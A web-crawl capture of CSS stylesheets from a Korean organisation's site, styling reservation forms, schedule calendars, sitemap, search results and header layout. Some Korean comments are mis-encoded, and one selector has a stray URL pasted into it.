	.reserve-wrap .info-input table tbody th{width:100%; display:block; background:#fff; border-bottom:none; padding-bottom:5px;}
	.reserve-wrap .info-input table tbody th span{padding-left:8px; font-size:16px;}
	.reserve-wrap .info-input table tbody td input{width:95%;}
	.reserve-wrap .info-input table tbody td select{width:95%;}
	.reserve-wrap .info-input table tbody td input[type='checkbox']{width:auto;}
	/* .reserve-wrap .info-input table tbody td{width:100%; display:block; border-left:none;} */
	.reserve-wrap .info-input table tbody td input.w15p{width:21%;}
	.reserve-wrap .info-input table tbody td select.w15p{width:21%;}
	
	.reserve-wrap.select-day .info-input table tbody th{width:auto; display:table-cell}
	.reserve-wrap.select-day .info-input table tbody td{width:auto; display:table-cell}
	.reserve-wrap.select-day table tbody td{border-left:1px solid #e3e3e4}
	.reserve-wrap.select-day table tbody td:first-child{border-left:0}

	.reserve-wrap .select-off{ position:relative; right:auto; top:auto; z-index:1; width:auto;height:200px; background-position: center 50px}
	.reserve-wrap .select-off span{padding-top:140px;}

	/*예약 완료*/
	.reserve-end{width:100%; background:#f7f7f7; border:1px solid #d8dbe2; padding:120px 0px 40px 0px; text-align:center; background:url(/cmmImg/Reserve/reserve-icon.jpg) no-repeat center 60px #f7f7f7;}
	.reserve-end p.btxt{font-size:22px; padding:0px 20px 20px 20px; line-height:100%;}
	.reserve-end p.stxt{font-size:14px; padding:0px 20px 30px 20px; line-height:150%; display:inline-block;}
	.reserve-end a.btn{font-size:13px; padding:8px 20px; background:#f65b3f; color:#fff; display:inline-block; font-weight:600;}
	
	.schedule-calendar table tbody td ul{display:none;}	
	.schedule-calendar table tbody td p.day{margin-bottom:5px;}
	.schedule-calendar table tbody td .more {text-align:center; padding:15px 0 5px 0;}
	
	/*예약조회 */
	.reserveFind{border:1px solid #e3e3e4; padding:30px 30px 30px 30px; }
	.reserveFind ul{padding:20px 0 10px 0}
	.reserveFind li{padding-right:0}
	.reserveFind li input{width:99%}
	.reserveFind .cdp-btn{ position:relative;; right:auto; top:auto; width:100%; height:50px;}
	.reserveFind .cdp-btn span{padding:20px 11px 0px 11px ;font-weight:600; font-size:16px;}
}

@media all and (max-width:580px) {
	/* 월별 일정 리스트형 */
	.month-schedule:before{  width:100%;height:1px; background:#cecece;display:block; content:""}
	.month-schedule:after{  width:100%;height:1px; background:#cecece;display:block; content:""; position:absolute; left:0; top:137px;}
	.schedule-list .month-schedule .schedule-wrap p.month {width:16.666666%;}
	.schedule-list .month-schedule .schedule-wrap p.month{border-bottom:none;border-top:none;}

	.schedule-list .month-schedule .isOver ul{top:140px; }
	.schedule-list .month-schedule .isOver ul li{padding:22px 0px;}
	.schedule-list .month-schedule .isOver ul li p.date{display:block; width:100%; vertical-align:top; margin-bottom:20px;}
	.schedule-list .month-schedule .isOver ul li p.stxt{width:100%; vertical-align:top;}

	/* 월별 일정 테이블형 */
	.schedule-calendar tabhttp://uva2.woorimoa.co.kr/Breast/_Etc/reserve/reserve_time.php#nle thead th{text-align:center; padding:10px 5px;}
	.schedule-calendar table tbody td{padding:3px; height:40px;}
	.schedule-calendar table tbody td p.day{padding:0 5px;}
	.schedule-calendar table tbody td ul{display:none;}
	.schedule-calendar table tbody td .more {text-align:center; padding:0 0 5px 0;}


	.schedule-view{width:100%;left:0;margin-left:0; top:100px;}
	.schedule-view .con{margin:20px;}


	/* 의료진 주간일별 데이터 */
	.mem-workdate-wrap ul li{padding:40px 0px 40px 0px;}
	.mem-workdate-wrap ul li span.img{position: relative; left:0; top:0px; width:100%;}
	.mem-workdate-wrap ul li .title{margin-top:20px;}
	.mem-workdate-wrap ul li .title p.btxt{float:none;}
	.mem-workdate-wrap ul li .title p.icon{float:none;}
	.mem-workdate-wrap ul li .week table thead th{font-size:12px; padding:5px 0px;}
	.mem-workdate-wrap ul li .week table tbody td{font-size:12px; padding:5px 5px;}
	.mem-workdate-wrap ul li .week table tbody td em{font-size:11px;}

	/* 의료진 상세 경력 */
	.mem-detail-wrap .detail-box{padding:30px 0px;}
	.mem-detail-wrap .detail-box .list{padding:0px 0px 35px 0px;}
	.mem-detail-wrap .detail-box .list span.img{position:relative; left:0; top:0px; width:100%;}
	.mem-detail-wrap .detail-box .list dl dt{margin-top:20px;}
	.mem-detail-wrap .detail-box .career{padding:20px 10px;}
}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/cmmCss/pgrmStyle.css
body_size: 22739
content:
@charset "utf-8";
/* ����Ʈ �� */
.sitemap-wrap.hoz {border-top:2px solid #175aaf}
.sitemap-wrap.hoz .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block; }
.sitemap-wrap.hoz ul{display:block;width:auto; }
.sitemap-wrap.hoz ul .mn_l1{padding:25px 0px 0px 25%; border-bottom:1px solid #dddddd; font-size:0px; width:auto; display:block;;margin:0;position:relative;}
.sitemap-wrap.hoz ul .mn_l1.first{margin-left:0;}
.sitemap-wrap.hoz ul .mn_l1 a.mn_a1{width:20%; position:absolute; left:0; top:25px; display:inline-block; vertical-align:top; background:none; color:#333;text-align:left;padding-top:10px}
.sitemap-wrap.hoz ul .mn_l1 a.mn_a1 span.mn_s1{font-size:19px; font-weight:600; color:#333;letter-spacing:-0.04em;}
.sitemap-wrap.hoz ul .depth2-wrap{display:block; vertical-align:top;}
.sitemap-wrap.hoz ul .depth2-wrap .depth2{ display:block; font-size:0px; vertical-align:top; margin-bottom:25px;background:none;}
.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2{margin-bottom:10px;display:inline-block;vertical-align:top; width:30%}
.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .mn_a2{margin-bottom:5px; display:block;text-align:left;border-bottom:none; padding:10px 0}
.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .blt{display:none;}
.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .txt{font-size:15px; color:#1a64c3; font-weight:600;letter-spacing:-0.04em;}
.sitemap-wrap.hoz ul .depth3-wrap .depth3{background:none;border-bottom:none;  padding-top:5px}
.sitemap-wrap.hoz ul .depth3-wrap .depth3 .mn_l3{position:relative; padding-left:10px;  font-size:13px;}
.sitemap-wrap.hoz ul .depth3-wrap .depth3 .mn_l3:after{position:absolute; top:9px; left:0px; display:block; width:5px; height:2px; background:#888888; content:"";}
.sitemap-wrap.hoz ul .depth3-wrap .depth3 .mn_l3 .blt{display:none;}
.sitemap-wrap.hoz ul .depth3-wrap .depth3 .mn_l3 .txt{font-size:14px; color:#666666; font-weight:100;}
.sitemap-wrap.hoz ul .new-windows{display:inline-block; width:11px; height:11px; background:url(/cmmImg/Pgrm/new-window.jpg)no-repeat; vertical-align:top; margin:4px 0px 0px 5px; font-size:0px;}

.sitemap-wrap .sitemap-listy{font-size:0px;} 
.sitemap-wrap .mn-btxt{display:none}
.sitemap-wrap ul .mn_l1{width:29.5%; display:inline-block; margin:0px 0 40px 5%;vertical-align:top}
.sitemap-wrap ul .mn_l1.first{margin-left:0;}
.sitemap-wrap ul .mn_l1 .mn_a1{height:35px; padding-top:17px; display:block; color:#fff; background:url(/cmmImg/Pgrm/sitetype-y-bg.png)repeat #1a64c3; font-weight:600; font-size:18px; text-align:center;}
.sitemap-wrap ul .depth2-wrap .mn_a2{font-size:14px; padding:10px 20px; border-bottom:1px solid #dddddd; font-weight:600; display:block; color:#333333;}
.sitemap-wrap ul .depth2-wrap .depth3{background:#f6f6f6; border-bottom:1px solid #dddddd; padding:14px 0px 5px 0px;}
.sitemap-wrap ul .depth2-wrap .mn_l3{ padding:0px 20px 8px 28px; font-size:14px; position:relative;}
.sitemap-wrap ul .depth2-wrap .mn_l3:after{position:absolute; top:9px; left:20px; display:block; width:3px; height:3px; background:#1a64c3; content:"";}
.sitemap-wrap ul .new-windows{display:inline-block; width:11px; height:11px; background:url(/cmmImg/Pgrm/new-window.jpg)no-repeat; vertical-align:top; margin:4px 0px 0px 2px; font-size:0px;}

	@media all and (max-width:720px) {
		.sitemap-wrap ul{overflow:hidden}
		.sitemap-wrap ul .mn_l1{width:auto;display:block; margin:0px 0 40px 0;vertical-align:top}
		.sitemap-wrap.hoz ul .mn_l1{padding-left:0;}
		.sitemap-wrap.hoz ul .mn_l1 a.mn_a1{height:35px; position:relative;left:auto;width:auto; top:auto;color:#fff;padding-top:17px;width:auto; display:block;background:url(/cmmImg/Pgrm/sitetype-y-bg.png)repeat #1a64c3; font-weight:600; font-size:18px; text-align:center;}
		.sitemap-wrap.hoz ul .mn_l1 a.mn_a1 span.mn_s1{color:#fff;}		
		.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .mn_a2{margin-bottom:0}
		.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2{margin-bottom:10px;display:block;vertical-align:top; width:auto}
		.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .mn_a2{font-size:14px; padding:10px 20px; border-bottom:1px solid #dddddd; font-weight:600; display:block; color:#333333;}
		.sitemap-wrap.hoz ul .depth2-wrap .depth3{background:#f6f6f6; border-bottom:1px solid #dddddd; padding:14px 0px 5px 0px;}
		.sitemap-wrap.hoz ul .depth2-wrap .depth3 .mn_l3{ padding:0px 20px 8px 28px; font-size:14px; position:relative;}
		.sitemap-wrap.hoz ul .depth2-wrap .depth3 .mn_l3:after{position:absolute; top:9px; left:20px; display:block; width:3px; height:3px; background:#1a64c3; content:"";}
		.sitemap-wrap.hoz ul .new-windows{display:inline-block; width:11px; height:11px; background:url(/cmmImg/Pgrm/new-window.jpg)no-repeat; vertical-align:top; margin:4px 0px 0px 2px; font-size:0px;}
		.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .txt{color:#333}
	}

	@media all and (max-width:520px) {
		
	}

/* ���հ˻� ��� �˻��� �Է� �ڽ� */
.search-wrap .search-box{padding:40px 0px; border-top:1px solid #dddddd; border-bottom:1px solid #dddddd; text-align:center;}
.search-wrap .search-box .input-box{width:80%; border:2px solid #1a64c3; text-align:left; display:inline-block; font-size:0px; overflow:hidden;}
.search-wrap .search-box .input-box select{width:20%; height:26px; font-size:14px; border:0px; padding-left:15px; vertical-align:top; box-sizing:border-box; margin-top:7px;}
.search-wrap .search-box .input-box input{width:70%; height:26px; font-size:14px; margin:7px 0px 0px 0px; border:0px; padding:0px; color:#666666; padding-left:15px; vertical-align:top; box-sizing:border-box;}
.search-wrap .search-box .input-box button{width:10%; height:41px; font-size:14px; vertical-align:top; background:url(/cmmImg/Pgrm/search-icon.png)no-repeat center #1a64c3; font-size:0px; border:0px;}
.search-wrap .search-box .text{font-size:17px; margin-top:20px; padding:1px 0 1px 25px; font-weight:600; background:url(/cmmImg/Pgrm/search-icon02.jpg)no-repeat left 1px; display:inline-block;}
/
	@media all and (max-width:480px) {
		.search-wrap .search-box .input-box{width:100%; }
		.search-wrap .search-box .input-box select{width:30%; padding-left:0px; text-align:center;}
		.search-wrap .search-box .input-box input{width:55%; padding-left:10px;}
		.search-wrap .search-box .input-box button{width:15%;}
	}


/* �˻���� */
.search-uba .search{overflow:hidden; margin-bottom:25px;}
.search-uba .search input{width:40%; height:41px; background:#f0f0f0; color:#282828; border:none; padding-left:15px; padding:0px 0px 0px 10px; margin:0px; float:left;}
.search-uba .search input.placeholder{color:#b2b3b4;}
.search-uba .search button{width:41px; height:41px; border:none; background:url(/cmmImg/Board/search-btn.png) no-repeat center #f0f0f0; float:left;}
.search-uba .stxt{font-size:14px; font-weight:600; color:#282828; margin-bottom:52px;}
.search-uba .btxt{font-size:16px; font-weight:600; color:#282828; padding-bottom:10px;}
.search-uba .btxt span{font-size:14px; color:#f65b3f; padding-left:5px;}

.search-uba .bd-line{height:0px; border-top:2px solid #f65b3f; text-indent:-20000px; display:block;}
.search-uba ul{border-bottom:1px solid #e6e6e6;}
.search-uba ul li a span{display:block;}
.search-uba ul li a span.btxt{font-size:15px; color:#41454c; font-weight:600; padding:30px 0px 5px 0px; border-top:1px solid #e6e6e6;}
.search-uba ul li a:hover span.btxt{color:#f65b3e;}
.search-uba ul li:first-child a span.btxt{border-top:none;}
.search-uba ul li a span.stxt{font-size:13px; color:#7b7b86; font-weight:100; height:44px; line-height:160%; overflow:hidden; margin:0px 0px 30px 0px;}
/* .search-uba ul li a:hover span.stxt{color:#f65b3e;} */

.search-uba ul li.uba-result{text-align:center; padding:60px 0px;}
.search-uba ul li.uba-result p.icon{width:64px; height:76px; background:url(/cmmImg/Board/search-result-icon.png) no-repeat; display:inline-block; margin-bottom:30px;}
.search-uba ul li.uba-result p.btxt{font-size:22px; font-weight:100; margin-bottom:18px; line-height:110%;}
.search-uba ul li.uba-result p.btxt span{font-size:22px;}
.search-uba ul li.uba-result p.stxt{font-size:14px; font-weight:100; color:#6d6e70; line-height:180%; margin-bottom:0px;}


/* ���հ˻� ����Ʈ */
.search-wrap .result-box{border-bottom:1px solid #dddddd; padding-bottom:30px; overflow:hidden;}
.search-wrap .result-box .btxt{font-size:17px; color:#333333; font-weight:600; display:block; margin-bottom:15px;}
.search-wrap .result-box .btxt span{font-size:12px; color:#777777; font-weight:100; padding-left:5px;}
.search-wrap .result-box ul li{margin-top:25px;}
.search-wrap .result-box ul li:first-child{margin-top:0px;}
.search-wrap .result-box ul li .btxt{font-size:13px; font-weight:600; color:#1a64c3; text-decoration:underline; display:block; margin-bottom:5px;}
.search-wrap .result-box ul li .btxt i{border:1px solid #d2d2d2; color:#737373; font-size:12px; text-decoration:none; display:inline-block; padding:0px 5px 3px 19px; background:url(/cmmImg/Pgrm/new-windowgray.jpg)no-repeat 5px 5px; margin-left:10px;}
.search-wrap .result-box ul li .tit{font-size:13px; font-weight:600; text-decoration:underline; margin-bottom:10px; display:block;}
.search-wrap .result-box ul li .tit i{padding-left:23px; background:url(/cmmImg/Pgrm/result-home-icon.jpg)no-repeat left; margin-left:10px; color:#1a64c3; font-weight:100; text-decoration:none; display:inline-block;}
.search-wrap .result-box ul li .icon-tit{font-size:13px; font-weight:600; text-decoration:underline; margin-bottom:10px; display:block; color:#1a64c3;}
.search-wrap .result-box ul li .icon-tit i{width:19px; height:21px; display:inline-block; font-size:0px; margin-right:5px; vertical-align:top; text-decoration:none;}
.search-wrap .result-box ul li .icon-tit i.txt{background:url(/cmmImg/Pgrm/txt-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.hwp{background:url(/cmmImg/Pgrm/hwp-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.xls{background:url(/cmmImg/Pgrm/xls-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.pdf{background:url(/cmmImg/Pgrm/pdf-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.mp3{background:url(/cmmImg/Pgrm/mp3-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.ppt{background:url(/cmmImg/Pgrm/ppt-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.zip{background:url(/cmmImg/Pgrm/zip-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.avi{background:url(/cmmImg/Pgrm/avi-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.jpg{background:url(/cmmImg/Pgrm/jpg-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.doc{background:url(/cmmImg/Pgrm/doc-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .stxt{font-size:13px; padding-left:20px; background:url(/cmmImg/Pgrm/result-icon01.jpg)no-repeat 4px 5px; color:#888888; display:block; margin-bottom:5px;}
.search-wrap .result-box ul li .stxt strong{color:#333333;}
.search-wrap .result-box ul li .ctxt{font-size:13px; color:#555555; line-height:160%; display:block; margin-bottom:10px;}
.search-wrap .result-box ul li .ctxt strong{color:#1a64c3;}
.search-wrap .result-box ul li .ztxt{font-size:13px; color:#888888; display:block;}
.search-wrap .result-box ul li .date{font-size:13px; color:#888888; display:block;}
.search-wrap .result-box a.more-btn{border:1px solid #d2d2d2; padding:3px 15px 5px  15px; display:inline-block; text-decoration:underline; font-size:13px; background:#f8f8f8; float:right;}

/* �����˻� */
.result-staff{overflow:hidden;}
.result-staff .btxt{font-size:17px; color:#333333; font-weight:600; display:block; margin-bottom:15px;}
.result-staff .btxt span{font-size:12px; color:#777777; font-weight:100; padding-left:5px;}
.result-staff .staff-table .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.result-staff .staff-table table thead th{border-left:1px solid #cecece; border-bottom:1px solid #cecece; font-size:14px; padding:10px; text-align:center;}
.result-staff .staff-table table thead th:first-child{border-left:none;}
.result-staff .staff-table table tbody th{border-left:1px solid #cecece; border-bottom:1px solid #cecece; font-size:14px; padding:10px; text-align:center; background:#f8f8f8;}
.result-staff .staff-table table tbody th:first-child{border-left:none;}
.result-staff .staff-table table tbody td{border-left:1px solid #cecece; border-bottom:1px solid #cecece; font-size:14px; padding:10px; text-align:center;}
.result-staff .staff-table a.more-btn{border:1px solid #d2d2d2; padding:3px 15px 5px  15px; display:inline-block; text-decoration:underline; font-size:13px; background:#f8f8f8; float:right; margin-top:20px;}

	@media all and (max-width:680px) {
		.result-staff .employe-table table thead th{font-size:12px; padding:10px 5px; text-align:center;}
		.result-staff .employe-table table tbody td{font-size:12px; padding:10px 5px; text-align:center;}
	}

/* �˻���� ���� */
.result-default {border-left:1px solid #d8dadd; border-right:1px solid #d8dadd; border-bottom:1px solid #d8dadd;}
.result-default .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.result-default .btxt{font-size:18px; text-align:center; padding:35px 0px; font-weight:600; border-bottom:1px dotted #d8dadd; margin:0px 40px;}
.result-default .btxt span{color:#1a64c3;}
.result-default .stxt{text-align:center; font-size:0px; padding:40px 0px;}
.result-default .stxt span.icon{background:url(/cmmImg/Pgrm/pgrm-none-icon.jpg)no-repeat; width:103px; height:103px; display:inline-block; vertical-align:top;}
.result-default .stxt ul{display:inline-block; font-size:14px; text-align:left; vertical-align:top; margin:20px 0px 0px 20px;}
.result-default .stxt ul li{font-size:14px; background:url(/cmmImg/Pgrm/result-none-list.jpg)no-repeat left 8px; padding-left:8px; margin-bottom:3px;}








/* ��������ó����ħ */
.personal-info .list-box{border:1px solid #dddddd; font-size:0px;} 
.personal-info .list-box .list{width:50%; display:inline-block; position:relative; padding:20px 0px 15px 0px; vertical-align:top;}
.personal-info .list-box .list:after{position:absolute; top:0px; right:1px; width:1px; height:100%; background:#dddddd; display:block; content:"";}
.personal-info .list-box .list li{margin:0px 23px 10px 23px; position:relative; font-size:14px; line-height:140%;}
.personal-info .list-box .list li a{ padding-left:20px; position:relative;} 
.personal-info .list-box .list li a:after{position:absolute; top:3px; left:0px; width:14px; height:14px; background:url(/cmmImg/Pgrm/personal-info-icon.jpg)no-repeat 0px -24px; display:block; content:"";}
.personal-info .list-box .list li a.aciver{font-weight:600; color:#333333;} 
.personal-info .list-box .list li a.aciver:after{position:absolute; top:3px; left:0px; width:14px; height:14px; background:url(/cmmImg/Pgrm/personal-info-icon.jpg)no-repeat 0px 0px; display:block; content:"";}
.personal-info .list-box .list li a:hover{ font-weight:600; color:#333333;} 
.personal-info .list-box .list li a:hover:after{position:absolute; top:3px; left:0px; width:14px; height:14px; background:url(/cmmImg/Pgrm/personal-info-icon.jpg)no-repeat 0px 0px; display:block; content:"";}

	@media all and (max-width:580px) {
		.personal-info .list-box .list{width:100%; padding:20px 0px 5px 0px;}
		.personal-info .list-box .list:after{display:none;}
	}

/* �̸��� ���ܼ��� �ź� */
.email-none {border-left:1px solid #d8dadd; border-right:1px solid #d8dadd; border-bottom:1px solid #d8dadd;}
.email-none .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.email-none .text{position:relative; padding:40px 35px 40px 145px;}
.email-none .text .icon{width:80px; height:80px; background:url(/cmmImg/Pgrm/email-bicon.jpg)no-repeat center; position:absolute; top:30px; left:40px;}
.email-none .text .btxt{font-size:18px; color:#333333; font-weight:600; margin-bottom:10px;}
.email-none .text .stxt{font-size:14px; color:#666666; font-weight:100;}

	@media all and (max-width:580px) {
		.email-none .text{padding:20px 10px 20px 10px;}
		.email-none .text .icon{position:relative; top:0px; left:50%; margin-bottom:10px; margin-left:-40px}
		.email-none .text .btxt{text-align:center;}
		.email-none .text .stxt{text-align:center;}
	}



/* ������޹�ħ&�̿��� */
.gray-box.ctr{padding:30px; font-size:14px; color:#444; line-height:150%}
.gray-box{ background:#f7f7f7; border:1px solid #dddddd; padding:30px;  font-size:14px;} 

.gray-box p.search-btext{ padding-left:25px; display:inline-block; background:url(/cmmImg/Pgrm/personal-bullet.png)no-repeat 0px -18px; line-height:21px; vertical-align:top; margin-right:5px;} 
.gray-box select{vertical-align:top; font-size:13px; padding:1px 10px 1px 5px; border:1px solid #dddddd; color:#555555;} 

.personal-bullet{font-size:15px; color:#222222; font-weight:600; padding-left:17px; background:url(/cmmImg/Pgrm/personal-bullet.png)no-repeat -4px 5px;}

.num-list{overflow:hidden;}
.num-list li{font-size:14px; padding:0px 0px 10px 30px; position:relative;}
.num-list li p{width:24px; height:24px; background:#1a64c3; color:#fff; text-align:center; font-size:13px; font-weight:600; line-height:24px; border-radius:50%; display:block; position:absolute; top:0px; left:0px;}

.line-list li{font-size:14px; color:#666666; padding-left:10px; position:relative; margin-bottom:3px;}
.line-list li:after{position:absolute; top:9px; left:0px; display:block; width:5px; height:2px; background:#888888; content:"";}

.impor-btxt{margin-top:15px;}
.impor-btxt li{font-size:12px; position:relative; padding-left:24px; line-height:130%; margin-bottom:8px; color:#666666;}
.impor-btxt li:after{position:absolute; top:0px; left:0px; width:16px; height:16px; background:url(/cmmImg/Pgrm/import-icon.jpg)no-repeat 0px 0px #b5b5b5; display:block; content:"";}



/*����������*/
.hall-top{position:relative; padding-left:32%; min-height:300px;}
.hall-top .img{ position:absolute; width:47%;left:0; top:0; height:auto; padding-left:2%; padding-top:2%;}
.hall-top .img:after{/* background:url(/cmmImg/Content/conven-verline.gif) repeat -10px 0;  */position:absolute; left:0; top:0; width:98%; height:98%; display:block;content:""; z-index:-1}
.hall-top .img img{width:210px}
.hall-top .btxt{font-weight:600; font-size:31px; padding-right:20px;font-family:"Nanum Myeongjo";border-bottom:1px dotted #dedede; margin-bottom:35px; line-height:130%; color:#333; letter-spacing:-0.05em; display:block;padding-bottom:25px}
.hall-top .btxt i{display:block;padding-bottom:3px;padding-top:25px; font-size:20px;font-family:"Malgun Gothic"; font-weight:300; color:#666}
.hall-top .stxt{border:1px solid #dedede;padding:15px 0 10px 20px;display:block; font-weight:600; color:#333; font-size:15px;border-bottom:0;text-align:left;background:#f9f9f9; position:relative;}
.hall-top .stxt span{display:inline-block; line-height:18px;vertical-align:top}
.hall-top .stxt:before{background:url(/cmmImg/Content/hall-calendar.png) no-repeat; width:18px; height:18px; display:inline-block;margin-right:10px; content:"";}
.hall-top .ctxt{border:1px solid #dedede;padding:15px;display:block; font-weight:400;font-size:15px;text-align:left;background:#fff;}
.hall-top:after{width:458px; height:355px; /* background:url(/cmmImg/Content/hall-bg.png) no-repeat;  */right:-40px; bottom:-32px; z-index:-1; display:block; content:""; position:absolute; }

.hall-fame {/* border-top:2px solid #175aaf;*/ padding:15px 0 10px 0; }
.hall-fame ul{overflow:hidden}
.hall-fame li.first{float:none;}
.hall-fame li{float:none;width:auto; position:relative;margin-bottom:25px; }
.hall-fame li .hall-wrap{padding-left:200px;border:1px solid #dedede;min-height:255px;padding-right:20px;}
.hall-fame li .img{position:absolute; left:20px; top:20px;display:block;}
.hall-fame li .img img{width:150px;}
.hall-fame li .btxt{font-weight:600; font-size:15px; color:#333; letter-spacing:-0.03em; display:block;padding-bottom:10px}
.hall-fame li .btxt i{display:block;padding-bottom:5px;padding-top:25px;}
.hall-fame li .stxt{background:url(/cmmImg/Content/blt04.png) no-repeat 1px 11px;padding-left:10px;display:block;}
.hall-fame li .ctxt{background:url(/cmmImg/Content/blt04.png) no-repeat 1px 11px;padding-left:10px;display:block;}

	@media all and (max-width:950px) {
		.hall-top{padding-left:0;}
		.hall-top .img{position:relative; width:auto; left:auto; top:auto; padding-left:0; padding-top:0;}
		.hall-top .img:after{display:none;}
		.hall-top:after{display:none;}

		.hall-top .btxt{font-size:16px;font-family:"Malgun Gothic"; font-weight:600;border-bottom:none;margin-bottom:10px;}
		.hall-top .btxt i{ font-size:14px;}
		.hall-top .stxt{padding:12px}
		
		.hall-fame li .hall-wrap{padding:20px;}
		.hall-fame li .img{position:relative; top:auto; left:auto;text-align:center; width:auto; display:block;}
		.hall-fame li .img img{width:150px;}
		.hall-fame li{float:none;width:auto; }
		.hall-fame li.first{float:none;}
		.hall-fame li .btxt i{padding-top:10px}
		.hall-fame li .ctxt{background:none; padding-left:0}
	}


/*�Ѽ��߰�*/
.book-list{overflow:hidden}
.book-list div.l{float:left; width:49%; height:220px;}
.book-list div.r{float:right;width:49%; height:220px;}
.book-list div.l a, .book-list div.r a{display:block;background:#fff;text-align:left; border:1px solid #dedede; padding:20px 180px 20px 25px; min-height:178px; position:relative;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.book-list div .btxt{ font-weight:600; padding-top:15px; font-size:16px; letter-spacing:-0.05em; color:#222;display:block; padding-bottom:25px;position:relative;white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.book-list div .btxt:after{width:14px; height:1px ; background:#333; position:absolute; left:0; bottom:11px; display:block; content:""; }
.book-list div .stxt{ font-weight:400; font-size:14px; letter-spacing:-0.05em; color:#555;display:block;}
.book-list div .img{ position:absolute; right:20px; top:20px; width:150px; height:220px;overflow:hidden}
.book-list div .img img{width:100%; height:180px;}

.book-list div.l a:hover, .book-list div.r a:hover{background:#f8f8f8}

	@media all and (max-width:720px) {
		.book-list div.l{float:none; width:auto; height:220px; margin-bottom:15px;}
		.book-list div.r{float:none;width:auto; height:220px; margin-bottom:15px;}
	}





--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/kor/_Css/layout.css
body_size: 49320
content:
@charset "utf-8";
/* /////////////////////////////// 공통 ///////////////////////////////////*/
html,body {width:100%;height:100%; font-family:"Malgun Gothic", "NanumGothic", "Nanum Gothic"; }
body {overflow:auto;}

#doc {position: relative;width:100%;height:100%; min-width:320px;}
body {overflow-y:visible;overflow-x:hidden; line-height:150%;}
body.no-scr {overflow-y:hidden;}

.div-abs {position:absolute;}
.div-wrap {position:relative;width:100%;text-align:center;margin:0 auto 0 auto;}
.div-cont {position:relative;text-align:left;margin:0 auto 0 auto;}
.div-cont:after {clear:both;content:"";display:block;}

.body-slide-wr {position:relative;width:100%;height:100%;transition:margin 0.3s ease;}
.body-slider-ovclick {position:fixed;z-index:2006;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,0.25);cursor:pointer }

i{font-style:normal}

	@media all and (min-width:1025px)  {
		.div-wrap {min-width:1200px;}
		.div-cont {max-width:1200px;width:100%;margin-left:auto;margin-right:auto;}
	}
	@media all and (min-width:481px) and (max-width:1024px){
		body {overflow-x:hidden;}
		.div-cont {margin-left:0;margin-right:0;}
	}
	@media all and (max-width:480px) {
		body {overflow-x:hidden;}
		.div-wrap {min-width:320px;}
		.div-cont {min-width:320px;margin-left:0px;margin-right:0px;}
	}


/* 스킵네비게이션 */
.skipNavi {height:0;}
.skipNavi a {display:block;position:fixed;width:1px;height:1px;top:-1000em;left:-1000em;z-index:2500;overflow:hidden;}
.skipNavi a:focus {width:auto;height:auto;background:#175aaf;color:#fff;padding:0.75em 1em;top:0;left:0;}


/* z-index */
.header-wrap-abs {z-index:7000;}
#gnavi-wr,#header-wrap,#header {z-index:2005;}
#container-wrap{z-index:10; }
#subtop-wrap {z-index:900;}
#container{z-index:1001}

/* 상단 */
.header-wrap-abs {position:absolute;}
#header-wrap {height:118px}
#header-wrap:after{position:absolute; z-index:1;left:50%;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out; top:0; width:2000px; height:118px; background:rgba(0,0,0,0.5); left:50%; margin-left:-1000px; display:block; content:"";}
#header-wrap.isOver:after{ background:rgba(255,255,255,1);}
#header {height:100%; z-index:9999}


/* 메뉴 */	
#header-wrap .mn-bg {position:absolute;width:100%;height:60px;left:0;top:100px;background:#fff;z-index:10;border-top:1px solid #DDD;border-bottom:1px solid #EEE; display:none;}
#header-wrap .mn-bg.over {box-shadow:0 7px 10px rgba(33,33,33,0.3);}
#header-wrap .mn-bar {position:absolute;left:0;top:118px;width:100%;display:block;z-index:2000;background:#33353c;}
#header-wrap .mn-bar:after{position:absolute; bottom:-1px; width:2000px;height:1px; background:#33353c; display:block; content:""; margin-left:-1000px; left:50%;}

#logo {position:absolute;left:0;top:47px;z-index:2100;text-align:left; width:237px; height:38px; z-index:2500;}
#logo img{display:none;}
#logo a{display:block;height:38px;background:url(/kor/_Img/logo.png) no-repeat ;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
#header-wrap.isOver #logo a{display:block;height:38px;background:url(/kor/_Img/logo-over.png) no-repeat}
#header .bt-mnall {display:block;position:absolute;right:10px;top:20px;overflow:hidden;background:url(/kor/_Img/Layout/bt-mnall.png) no-repeat center center #005aab;width:40px;height:40px;z-index:2300;border:0;border-radius:50%;transition:all .3s ease;}
#header #calendar-btns {opacity:1.0;display:none;position:absolute;right:10px;top:15px;overflow:hidden;background:url(/kor/_Img/Layout/bt-calendar.png) no-repeat center center ;width:40px;height:40px;z-index:2300;border:0;border-radius:50%;transition:all .3s ease;}
